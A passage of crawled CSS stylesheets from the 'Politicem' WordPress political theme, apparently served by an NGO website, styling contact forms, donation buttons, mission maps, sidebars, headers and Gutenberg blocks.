    margin-bottom: 0;
}


/*Contact form*/

.politicem-contact input {
    font-family: ""Montserrat",sans-serif";
    height: 45px;
    padding: 0 10px;
    width: 100%;
}

.politicem-contact label {
    display: block;
    margin-bottom: 20px;
}

.politicem-contact label br {
    display: none;
}

.contact-btn input.wpcf7-submit {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 0;
    display: inline-block;
    padding: 10px 26px;
    width: auto;
}

.contact-btn input:hover {
    background: #e03927 none repeat scroll 0 0;
    color: #fff;
    border: 1px solid #e03927;
}

.donate__now__btn a::before,
.home2 .slider-text-animation a:before,
.contiribution-content a:before,
.style2 .read-more a:before {
    background-color: #191919;
    border-radius: 3px;
    content: "";
    display: block;
    height: 100%;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: -1;
}

.donate__now__btn a,
.style2 .slider-text-animation a,
.contiribution-content a,
.style2 .read-more a {
    background-color: #e03927;
    border: medium none;
    border-radius: 3px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    position: relative;
    z-index: 1;
    outline: none;
}

.donate__now__btn a:hover::before,
.home2,
.style2 .slider-text-animation a:hover::before,
.contiribution-content a:hover::before,
.style2 .read-more a:hover::before {
    left: 0;
    width: 100%;
}

.contiribution-content a::before {
    background-color: #de1125;
    border-radius: 0;
}

.contiribution-content a {
    background-color: #191919;
}


/*-- Contiribution Content --*/

.contiribution-content h4 {
    color: #ffffff;
    font-weight: 700;
    font-size: 20px;
    font-family: ""Montserrat",sans-serif", sans-serif;
    line-height: 32px;
    max-width: 540px;
    margin: auto;
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 34px;
}

@media only screen and (max-width: 767px) {
    .contiribution-content h4 {
        font-size: 16px;
        line-height: 28px;
    }
}

@media only screen and (max-width: 479px) {
    .contiribution-content h4 {
        font-size: 14px;
        line-height: 24px;
    }
}

.contiribution-content h4::before {
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -40px;
    height: 2px;
    width: 80px;
    background-color: #ffffff;
    content: "";
}

.contiribution-content h1 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 100px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
}

@media only screen and (max-width: 767px) {
    .contiribution-content h1 {
        font-size: 80px;
    }
}

@media only screen and (max-width: 479px) {
    .contiribution-content h1 {
        font-size: 50px;
    }
}

.contiribution-content h5 {
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
    margin: 0;
}

@media only screen and (max-width: 479px) {
    .contiribution-content h5 {
        font-size: 14px;
    }
}

.contiribution-content .btn {
    margin-top: 32px;
}

@media only screen and (max-width: 767px) {
    .contiribution-content .btn {
        padding: 17px 35px;
        font-size: 12px;
    }
}

@media only screen and (max-width: 479px) {
    .contiribution-content .btn {
        padding: 15px 30px;
        font-size: 11px;
    }
}

.mission-map {
    height: 330px;
    overflow: visible;
    width: 100%;
}

.subscribe-form input[type="email"] {
    background-color: rgba(255, 255, 255, 0.1);
    border: medium none;
    border-radius: 4px;
    color: #ffffff;
    display: inline-flex;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 600;
    height: 56px;
    letter-spacing: 0.2px;
    line-height: 26px;
    padding: 15px 30px;
    width: 520px;
}

.subscribe-form .mc4wp-form-fields input[type="submit"] {
    border-radius: 4px;
    font-size: 14px;
    font-weight: 600;
    height: 56px;
    letter-spacing: 0.5px;
    margin-left: 15px;
    padding: 15px 45px;
}

.subscribe-form input[type="email"]::placeholder {
    color: #fff;
    opacity: 1;
}

.subscribe-form input[type="email"]::-webkit-input-placeholder {
    color: #fff;
}

.subscribe-form input[type="email"]::-moz-placeholder {
    color: #fff;
}

.subscribe-form input[type="email"]:-ms-input-placeholder {
    color: #fff;
}

.subscribe-form .mc4wp-alert p {
    color: #fff;
}


/*-- Mission Content --*/

.mission-content {
    align-self: center;
}

.mission-content h5 {
    color: #e03927;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}

.mission-content h2 {
    font-family: "Poppins", sans-serif;
    font-size: 30px;
    text-transform: capitalize;
    color: #191919;
    line-height: 36px;
    font-weight: 800;
    margin-bottom: 24px;
    margin-top: 0;
}

@media only screen and (max-width: 479px) {
    .mission-content h2 {
        font-size: 24px;
        line-height: 30px;
    }
}

.mission-content h3 {
    color: #e03927;
    font-size: 26px;
    font-weight: 800;
    line-height: 32px;
    margin-bottom: 0;
    margin-top: 0;
    text-transform: capitalize;
}

@media only screen and (max-width: 479px) {
    .mission-content h3 {
        font-size: 18px;
        line-height: 24px;
    }
}

.mission-content p {
    font-size: 18px;
    margin-bottom: 26px;
    line-height: 30px;
}


/*-- Mission Map --*/

.mission-map {
    width: 100%;
    height: 330px;
    overflow: visible !important;
}

.jqvmap-pin {
    z-index: 999;
}

.vmap-pin {
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -6px;
    margin-top: -6px;
    background-color: #ffffff;
    border: 3px solid #e03927;
    border-radius: 50%;
}


/*-- Mission Map Content --*/

.vmap-pin-text {
    position: absolute;
    left: 50%;
    bottom: 20px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 10px rgba(25, 25, 25, 0.3);
    box-shadow: 0 5px 10px rgba(25, 25, 25, 0.3);
    text-align: center;
    padding: 10px;
    width: 200px;
    display: none;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.vmap-pin-text::before {
    position: absolute;
    left: 50%;
    top: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    content: "";
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #ffffff;
}

.vmap-pin-text.open {
    display: block;
    opacity: 1;
}

.vmap-pin-text h4 {
    display: block;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}

.vmap-pin-text p {
    font-size: 12px;
    font-weight: 300;
    margin: 0;
    line-height: 18px;
}


/*blog two*/

.style2 .blog-meta {
    border: medium none;
    margin-bottom: 6px;
    padding: 5px 0;
}

.blog-post.style2 {
    border: medium none;
}

.style2 .blog-content {
    padding: 21px 0 0;
}

.blog-post.style2:hover {
    box-shadow: none;
}

.footer_contact2 p {
    color: #eeeeee;
    margin-bottom: 6px;
    font-size: 14px;
    padding-right: 50px;
}

.footer_contact2 p strong {
    color: #fff;
}

.footer_style2 h2::before,
.footer_style2 h4::before,
.footer_style2 h2::after,
.footer_style2 h4::after {
    display: none;
}

.footer_style2 h2,
.footer_style2 h4 {
    color: #fff;
    font-family: ""Montserrat",sans-serif";
    font-size: 23px;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 0;
    position: relative;
}

.footer_style2 h2 {
    margin-bottom: 26px;
    text-align: right;
}

.footer_style2 .footer-social li a {
    -moz-box-pack: center;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    color: #ffffff;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    width: 30px;
}

.footer_style2 .footer-social li a i {
    font-size: 14px;
    line-height: 26px;
}

.footer_style2 .footer-social li:hover a {
    border-color: #e03927;
}

.footer_style2 .footer-social li+li {
    margin-left: 10px;
}

.footer_style2 .footer-social {
    margin: 20px 0 0;
}

.border_right {
    border-right: 1px solid #34425c;
}

.footer_style2 .footer-brief>p {
    font-size: 14px;
}

.footer_style2 .widget ul.instagram-pics {
    list-style: outside none none;
    margin: 0 -5px;
    padding-left: 80px;
}


/*contact*/

.contact-info h4 {
    color: #404040;
    font-size: 20px;
    font-weight: 700;
    padding-bottom: 20px;
    position: relative;
    text-transform: capitalize;
    margin-top: 0;
    margin-bottom: 10px;
}

.contact-info p {
    color: #909090;
    font-size: 16px;
    line-height: 28px;
    margin: 0;
}

.contact-info {
    text-align: center;
}

.contact-info h4::before,
.contact-info h4::after {
    background-color: #e03927;
    bottom: 4px;
    content: "";
    height: 2px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
    width: 32px;
}

.contact-info h4::after {
    bottom: 8px;
    width: 65px;
    margin-left: -32px;
}

.contact-page input,
.contact-page textarea {
    background-color: #f9f9f9;
    border: medium none;
    color: #666666;
    display: block;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    height: 44px;
    line-height: 24px;
    padding: 10px 20px;
    width: 100%;
    margin-top: 30px;
}

.contact-page input[type="checkbox"] {
    height: auto;
    width: auto;
    display: inline-block;
}

.contact-page textarea {
    height: 230px;
    margin-bottom: 30px;
}

.contact-page input[type="submit"] {
    background-color: #191919;
    color: #ffffff;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin: auto;
    padding: 10px 40px;
    text-transform: uppercase;
    width: auto;
}

.contact-page input[type="submit"]:hover {
    background-color: #e03927;
    border: none;
}

div.wpcf7-response-output {
    margin: 2em 0 1em;
}

.politic_event_side .sin-event-small .event-desc a {
    color: #5e5e5e;
    display: block;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 1;
}

.politic_event_side .sin-event-small .event-desc p {
    line-height: 24px;
    margin-bottom: 0;
    overflow: hidden;
}

.politic_event_side {
    list-style: none;
    padding-left: 0;
}

.politic_event_side .sin-event-small {
    margin-bottom: 15px;
}


/*Contact form*/

.politic-contact input {
    font-family: ""Montserrat",sans-serif";
    height: 45px;
    padding: 0 10px;
    width: 100%;
}

.politic-contact label {
    display: block;
    margin-bottom: 20px;
}

.politic-contact label br {
    display: none;
}

.contact-btn input.wpcf7-submit {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #ddd;
    border-radius: 0;
    display: inline-block;
    padding: 10px 26px;
    width: auto;
}

.contact-btn input:hover {
    background: #e03927 none repeat scroll 0 0;
    color: #fff;
    border: 1px solid #e03927;
}


/*Event Sidebar*/

.event_sidebar .widget {
    background-color: #fbfbfb;
    border: 1px solid #e8e8e8;
    float: left;
    margin-bottom: 50px;
    padding: 30px;
    width: 100%;
}

.event_sidebar .widget.politic_event {
    padding: 30px 30px 0;
}

.event_sidebar .widget:last-child {
    margin-bottom: 0;
}

.event_sidebar .widget h3 {
    color: #555;
    font-size: 20px;
    font-weight: 500;
    margin-top: 0;
    position: relative;
}

.sidebar-social ul li {
    -moz-box-pack: center;
    border-radius: 50%;
    color: #fff;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    line-height: 30px;
    margin-right: 10px;
    width: 30px;
}

.sidebar-social ul li a {
    color: #fff;
}

.sidebar-social ul {
    list-style: none;
    padding-left: 0;
}

.sidebar-social ul li.facebook {
    background-color: #3b5997;
}

.sidebar-social ul li.twitter {
    background-color: #1da1f2;
}

.sidebar-social ul li.linked {
    background-color: #0077b5;
}

.sidebar-social ul li.pinterest {
    background-color: #bd081c;
}

.event_sidebar .widget_politic_newsletter_widget {
    background-color: #191919;
    padding: 30px;
}

.event_sidebar .widget_politic_newsletter_widget.widget h3 {
    color: #fff;
}

.event_sidebar .widget_politic_newsletter_widget.widget p {
    color: #fff;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="email"] {
    background-color: #404040;
    border: medium none;
    border-radius: 4px;
    color: #ffffff;
    display: block;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 8px 20px;
    width: 100%;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="submit"] {
    background: #e03927 none repeat scroll 0 0;
    border-color: #e03927;
    color: #fff;
    line-height: 24px;
    margin-top: 10px;
    padding: 8px 24px;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="email"]::placeholder {
    color: #fff;
    opacity: 1;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="email"]::-webkit-input-placeholder {
    color: #fff;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="email"]::-moz-placeholder {
    color: #fff;
}

.event_sidebar .widget_politic_newsletter_widget.widget .mc4wp-form input[type="email"]:-ms-input-placeholder {
    color: #fff;
}


/*Home Two Style CSS*/

.header-area.hader_st_2 {
    background: transparent;
}

.hader_st_2 .header-menu-wrap {
    border-bottom: 1px solid #777;
}

.is-sticky .hader_st_2 .header-menu-wrap {
    border-bottom: none;
}

.hader_st_2 .primary-nav-wrap nav>ul>li>a {
    color: #fff;
}

.header-top-area.header-transparent-top.hader_st_2 {
    background: rgb(5, 27, 51, 0.5);
    padding: 14px 0;
}

.donationh3 .give-form {
    text-align: left;
}

.donationh3 .give-btn.give-btn-modal {
    float: right;
    margin-top: -76px;
}


/*Home Three Style CSS*/

header.header-default.main-header.hader_st_3 {
    border-bottom: 1px solid #777;
}

header.header-default.main-header.hader_st_3.is-sticky {
    border-bottom: none;
}

.hader_st_2.hader_st_3 .header-menu-wrap {
    border-bottom: none;
}

.hader_st_3 .primary-nav-wrap nav>ul>li>a:after {
    background: #e03927;
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 3px;
    opacity: 0;
    transition: all 0.3s ease-in-out;
}

.hader_st_3 .primary-nav-wrap nav>ul>li:hover>a:after {
    width: calc(100% - 27px);
    opacity: 1;
}

.wppolitic-slider-area .owl-dot {
    margin: 0 10px;
}

.wppolitic-fulscreen-slider .wppolitic-slider-area .owl-dots {
    left: 50%;
    margin-left: -597px;
}

.elementor-icon-list-text {
    transition: all 0.3s ease-in-out;
}

i.fa {
    font-family: "FontAwesome";
    font-weight: 400;
}


/* Header Style Four */


/* search */

.main-search-active {
    background: rgba(0, 0, 0, 0.92) none repeat scroll 0 0;
    color: #353535;
    display: flex;
    justify-content: center;
    min-height: 100vh;
    padding: 32px 46px 39px;
    position: fixed;
    right: 0;
    top: 0;
    transform: translateX(110%);
    transition: transform 0.5s ease-in-out 0s;
    width: 100%;
    z-index: 9999;
}

.main-search-active.inside {
    transform: translateX(0px);
    z-index: 9999;
}

.sidebar-search-input {
    align-self: center;
    display: flex;
}

.sidebar-search-input form .form-search {
    position: relative;
}

.sidebar-search-input form .form-search input {
    background-color: transparent;
    border-color: #aaa;
    border-style: solid;
    border-width: 0 0 1px;
    color: #fff;
    display: block;
    font-size: 28px;
    height: 62px;
    line-height: 62px;
    padding: 0;
    width: 800px;
    border-radius: 0;
    padding: 0 50px 0 0px;
}

.sidebar-search-input form .form-search button {
    background-color: transparent;
    border: medium none;
    color: #ddd;
    font-size: 30px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 12px;
    cursor: pointer;
    transition: all 0.3s ease 0s;
}

.sidebar-search-icon {
    display: block;
    float: right;
    overflow: hidden;
    position: absolute;
    right: 375px;
}

.sidebar-search-icon button {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    cursor: pointer;
    font-size: 50px;
    line-height: 1;
    padding: 0;
    transition: all 0.3s ease 0s;
}

.sidebar-search-icon button:hover {
    background: transparent;
    color: #e03927;
}

.sidebar-search-icon button span {
    font-size: 34px;
}

.sidebar-search-input form .form-search input::-moz-placeholder {
    color: #aaa;
    opacity: 1;
}

.sidebar-search-input form .form-search input::-webkit-placeholder {
    color: #aaa;
    opacity: 1;
}

.politicem-header-search button,
.politicem-header-side_btn button,
.op_sidebar__header button {
    background: #e03927;
    line-height: 1;
    border-radius: 0;
    font-size: 30px;
    height: 90px;
    width: 90px;
    text-align: center;
    padding: 0;
    border: none;
    color: #ffff;
}

.politicem-header-side_btn button {
    border-left: none;
    border-right: 1px solid #ddd;
}

button.sidebar-trigger-search>img {
    max-width: 28px;
}

.op_sidebar__header button {
    border-left: 1px solid #ddd;
}

.hader_st_4 .donate__now__btn a {
    height: 90px;
    display: flex;
    align-items: center;
    border-radius: 0;
    font-size: 16px;
    border-right: 1px solid #ddd;
    letter-spacing: 2px;
}

header.hader_st_4 {
    position: fixed;
    z-index: 999;
    width: 100%;
}

.hader_st_4 .container-fluid {
    padding: 0;
    background: #fff;
}

.hader_st_4 .header-menu-wrap .site-title {
    flex-direction: initial;
    align-items: center;
    position: relative;
}

.hader_st_4 .site-title img {
    max-height: 90px;
}

.hader_st_4 .default-style-one nav>ul>li>a {
    color: #333;
    font-weight: bold;
    padding: 30px 35px 30px 0px;
}
.hader_st_4 .default-style-one nav>ul>li:last-child>a {
    padding-right: 0;
}
.hader_st_4 .donate__now__btn {
    margin-left: 0;
}
.hader_st_4 .default-style-one nav>ul>li:hover>a {
    color: #e03927;
}

.hader_st_4 .default-style-one nav>ul>li>a:after,
.hader_st_4 .default-style-one nav>ul>li>a:before {
    content: "\f005";
    font-family: 'FontAwesome';
    position: relative;
    top: -10px;
    right: -6px;
    color: #e03927;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    padding-left: 0;
}

.hader_st_4 .default-style-one nav>ul>li>a:before {
    bottom: -11px;
    left: -6px;
    top: auto;
    right: auto;
}

.hader_st_4 .default-style-one nav>ul>li:hover>a:after,
.hader_st_4 .default-style-one nav>ul>li:hover>a:before {
    opacity: 1;
}


/*======= Onepage Sidebar Styles =======*/

.body-overlay {
    position: relative;
}

.onepage-sidebar-area {
    position: fixed;
    top: 90px;
    left: 0;
    height: 100%;
    z-index: 2;
    width: 445px;
    background: rgba(2, 12, 43, 0.76);
    color: #fff;
    -webkit-transform: translateX(-110%);
    -moz-transform: translateX(-110%);
    -ms-transform: translateX(-110%);
    -o-transform: translateX(-110%);
    transform: translateX(-110%);
    -webkit-transition: transform 0.5s ease-in-out;
    -moz-transition: transform 0.5s ease-in-out;
    -ms-transition: transform 0.5s ease-in-out;
    -o-transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out;
    z-index: 22;
    overflow: hidden;
    border-right: 1px solid #ddd;
    z-index: 999;
    padding-bottom: 90px;
    ;
}

.op-sidebar {
    height: 100%;
    overflow: hidden;
    position: relative;
}

.logged-in.admin-bar .onepage-sidebar-area {
    top: 122px;
}

.onepage-sidebar-area .op-sidebar button.op-sidebar-close {
    background: transparent;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    color: #353535;
    border: 1px solid #353535;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    padding: 0;
}

.onepage-sidebar-area .op-sidebar button.op-sidebar-close:hover {
    color: #e51515;
    border-color: red;
}

h2.slite_demo_title {
    color: #ddd;
    padding: 50px;
    font-size: 26px;
}

.onepage-sidebar-area.inside {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    z-index: 22;
}

.op_sidebar__header {
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    position: absolute;
    left: 100%;
    z-index: 999;
}

.op_sidebar__header.politicem-header-side_btn {
    visibility: visible;
    opacity: 1;
    transition: all 0.3s ease-in-out;
}

.htmega-form-style-1 form input:focus,
.htmega-form-style-1 form textarea:focus {
    border: inherit;
}

.htmega-form-style-1 form textarea {
    min-height: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/themes/politicem/css/blocks.css?ver=6.8.3
body_size: 1764
content:
/*
Theme Name: Politicem
Description: Political WordPress Theme
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/

/* Captions */

[class^="wp-block-"] figcaption {
	color: #686868;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
	text-align: left;
}

.rtl [class^="wp-block-"] figcaption {
	text-align: right;
}

/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/

/* Paragraph */

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
}

/* Image */

@media screen and (min-width: 61.5625em) {
	body:not(.search-results) article:not(.type-page) .wp-block-image figcaption.below-entry-meta {
		clear: both;
		display: block;
		float: none;
		margin-right: 0;
		margin-left: -40%;
		max-width: 140%;
	}

	body.rtl:not(.search-results) article:not(.type-page) .wp-block-image figcaption.below-entry-meta {
		margin-left: 0;
		margin-right: -40%;
	}
}

/* Gallery */

.wp-block-gallery {
	margin-bottom: 1.75em;
}

/* Quote */

.wp-block-quote:not(.is-large):not(.is-style-large).alignleft,
.wp-block-quote:not(.is-large):not(.is-style-large).alignright {
	border-left: none;
	padding-left: 0;
}

.rtl .wp-block-quote:not(.is-large):not(.is-style-large).alignleft,
.rtl .wp-block-quote:not(.is-large):not(.is-style-large).alignright {
	border-right: none;
	padding-right: 0;
}
/* Audio */

.wp-block-audio audio {
	display: block;
	width: 100%;
}

/* Cover */

.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

/* File */

.wp-block-file .wp-block-file__button {
	background: #1a1a1a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus {
	background: #007acc;
}

.wp-block-file .wp-block-file__button:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

.rtl .wp-block-file * + .wp-block-file__button {
	margin-left: 0.75em;
	margin-right: 0;
}

/*--------------------------------------------------------------
3.0 Blocks - Formatting Blocks
--------------------------------------------------------------*/

/* Code */

.wp-block-code {
	border: 0;
	font-family: Inconsolata, monospace;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
	padding: 0;
}

/* Pullquote */

.wp-block-pullquote {
	border-width: 4px;
}

.wp-block-pullquote blockquote {
	border-left: 0;
	margin: 0;
	padding: 0;
}

.rtl .wp-block-pullquote blockquote {
	border-right: 0;
}

.wp-block-pullquote p {
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
}

.wp-block-pullquote cite {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	font-style: none;
	line-height: 1.75;
	text-transform: none;
}

.wp-block-pullquote cite:before {
	content: "\2014\00a0";
}

/* Table */

.wp-block-table,
.wp-block-table th,
.wp-block-table td {
	border: 1px solid #d1d1d1;
}

.wp-block-table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	width: 100%;
}

.wp-block-table th,
.wp-block-table td {
	font-weight: normal;
	padding: 0.4375em;
	text-align: left;
}

.wp-block-table th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

.wp-block-table td {
	border-width: 0 1px 1px 0;
}

.rtl .wp-block-table th,
.rtl .wp-block-table td {
	text-align: right;
}

/*--------------------------------------------------------------
4.0 Blocks - Layout Elements
--------------------------------------------------------------*/

/* Buttons */
.wp-block-button .wp-block-button__link {
	background: transparent;
	border: 1px solid #666666;
    color: #666666;
    display: inline-block;
    font-family: Montserrat;
    font-size: 15px;
    font-weight: 500;
    padding: 6px 15px;	
    margin-bottom: 10px;
}
.entry-content .is-style-outline .wp-block-button__link:not(.has-background) {
	background: transparent;
}

.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: #1a1a1a;
}
.wp-block-button.is-style-squared a, .wp-block-button__link.wp-block-button.is-style-squared a{
	border-radius: 0;
}
.wp-block-button .wp-block-button__link:hover {
    background: #E03927;
    color: #fff;
    border-color: #E03927;
}
.wp-block-button .wp-block-button__link:focus {
	outline: thin dotted;
	outline-offset: -4px;
}
a:not([href]):not([tabindex]) {
    color: #666;
}

/* Seperator */

hr.wp-block-separator {
	border: 0;
}

.wp-block-separator {
	margin-left: auto;
	margin-right: auto;
	max-width: 100px;
}

.wp-block-separator.is-style-wide {
	max-width: 100%;
}

/* Media & Text */

.wp-block-media-text {
	margin-bottom: 1.75em;
}

.wp-block-media-text *:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
5.0 Blocks - Widget Blocks
--------------------------------------------------------------*/

/* Archives, Categories & Latest Posts */

.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
}

/* Latest Comments */

.wp-block-latest-comments__comment-meta a {
	box-shadow: none;
	font-weight: 700;
}

.wp-block-latest-comments__comment-date {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
	border-top: 1px solid #d1d1d1;
	margin-bottom: 0;
	padding: 1.75em 0;
}

.wp-block-latest-comments__comment-excerpt p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
6.0 Blocks - Colors
--------------------------------------------------------------*/

.entry-content .has-dark-gray-color {
	color: #1a1a1a;
}

.entry-content .has-dark-gray-background-color {
	background-color: #1a1a1a;
}

.entry-content .has-medium-gray-color {
	color: #686868;
}

.entry-content .has-medium-gray-background-color {
	background-color: #686868;
}

.entry-content .has-light-gray-color {
	color: #e5e5e5;
}

.entry-content .has-light-gray-background-color {
	background-color: #e5e5e5;
}

.entry-content .has-white-color {
	color: #fff;
}

.entry-content .has-white-background-color {
	background-color: #fff;
}

.entry-content .has-blue-gray-color {
	color: #4d545c;
}

.entry-content .has-blue-gray-background-color {
	background-color: #4d545c;
}

.entry-content .has-bright-blue-color {
	color: #007acc;
}

.entry-content .has-bright-blue-background-color {
	background-color: #007acc;
}

.entry-content .has-light-blue-color {
	color: #9adffd;
}

.entry-content .has-light-blue-background-color {
	background-color: #9adffd;
}

.entry-content .has-dark-brown-color {
	color: #402b30;
}

.entry-content .has-dark-brown-background-color {
	background-color: #402b30;
}

.entry-content .has-medium-brown-color {
	color: #774e24;
}

.entry-content .has-medium-brown-background-color {
	background-color: #774e24;
}

.entry-content .has-dark-red-color {
	color: #640c1f;
}

.entry-content .has-dark-red-background-color {
	background-color: #640c1f;
}

.entry-content .has-bright-red-color {
	color: #ff675f;
}

.entry-content .has-bright-red-background-color {
	background-color: #ff675f;
}

.entry-content .has-yellow-color {
	color: #ffef8e;
}

.entry-content .has-yellow-background-color {
	background-color: #ffef8e;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li, 
.entry-content ul.wp-block-categories.wp-block-categories-list li {
	border-bottom: 1px solid #f1f1f1;
    margin-bottom: 10px;
    padding-bottom: 10px;
    list-style: none;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li:last-child, 
.entry-content ul.wp-block-categories.wp-block-categories-list li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li ul.children li:first-child, 
.entry-content ul.wp-block-categories.wp-block-categories-list li ul.children li:first-child {
    border-top: 1px solid #f1f1f1;
    margin-top: 10px;
    padding-top: 8px;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li a,
.entry-content ul.wp-block-categories.wp-block-categories-list li a {
	color: #666666;
    font-size: 14px;
	text-decoration: none;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li:hover a  ,
.entry-content ul.wp-block-categories.wp-block-categories-list li:hover a {
    color: #e03927;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li:hover ul li a ,
.entry-content ul.wp-block-categories.wp-block-categories-list li:hover ul li a {
    color: #666666;
}
.entry-content ul.wp-block-archives.wp-block-archives-list li ul li a:hover ,
.entry-content ul.wp-block-categories.wp-block-categories-list li ul li a:hover {
    color: #e03927;
}
.entry-content .wp-block-image.alignleft.is-resized {
	margin-right: 15px;	
}
.entry-content .wp-block-image.alignright.is-resized {
	margin-left: 15px;	
}
.entry-content ul.wp-block-gallery {
    margin-left: 0;
    padding-left: 0;
}
.entry-content ul.wp-block-gallery {
    margin-left: 0;
}
.wp-block-latest-posts.is-grid {
    margin-left: 0;
}
.entry-content ul.wp-block-latest-posts li a{
	font-weight: 500;
}
.wp-block-quote__citation, .wp-block-quote cite, .wp-block-quote footer {
    font-size: .9em;
    margin-top: .8em;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
    border-left: none;
	padding: 30px 50px 10px;
}
blockquote.wp-block-quote p {
    font-style: italic;
}
.entry-content ul.wp-block-archives.wp-block-archives-list {
    margin-left: 0;
    padding: 0;
}
.wp-block-pullquote blockquote{
	background: none;
}
.wp-block-latest-posts.is-grid li {
    margin: 0 16px 0 0;
}
.wp-block-quote cite {
	color: #666;
}
.wp-block-quote.is-large cite {
	display: block;
	font-size: 16px;
	line-height: 1.75;
}
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large {
    margin: 0 0 20px;
    padding: 30px 50px 10px;
}
figure.wp-block-pullquote blockquote::after ,
figure.wp-block-pullquote blockquote::before {
	display: none;
}
.wp-block-cover, .wp-block-cover-image{
	color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://wanepghana.org/wp-content/themes/politicem/css/responsive.css?ver=6.8.3
body_size: 1394
content:
/* Normal larg screen :1300. */

@media (min-width: 1200px) and (max-width: 1599px) {
    .op-sidebar {
        overflow-y: scroll;
    }
    .wppolitic-fulscreen-slider .wppolitic-slide-content {
        height: 100vh!important;
    }
    .wppolitic-onepage-slider .wppolitic-slide-content {
